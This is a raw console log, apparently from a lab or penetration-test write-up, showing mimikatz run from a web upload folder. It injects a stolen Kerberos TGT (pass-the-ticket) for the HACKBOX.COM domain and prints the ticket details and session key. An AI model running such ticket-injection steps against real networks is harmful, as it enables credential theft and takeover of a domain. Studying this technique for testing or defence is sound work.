 C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_web@hackbox.com.ccache
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2025/5/13 20:57:39 ; 2025/5/14 6:57:39 ; 2025/5/20 20:57:39
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name  (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name  (01) : web ; @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
e054e8a6f4d9debad75734ec440658ff
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #